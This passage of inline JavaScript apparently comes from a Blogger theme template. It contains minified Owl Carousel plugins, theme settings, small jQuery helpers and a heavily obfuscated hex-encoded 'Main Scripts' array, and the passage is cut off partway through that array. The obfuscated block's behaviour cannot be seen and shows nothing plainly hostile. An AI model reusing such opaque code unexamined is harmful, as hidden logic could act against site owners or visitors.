},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAmiZ2q2sKr0pq_Xm3ykdQGqHttRsZDfCnRi775Mu9ciq99o87P4OGbmecGZd3REQm8Y5Iwg3M9O6ArsXzyBw2xw9_Cz3sAIj6YbNsYWYezqsYYTGUIxcx4YnHh9NPMNpbLKCgCm_PU_M/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F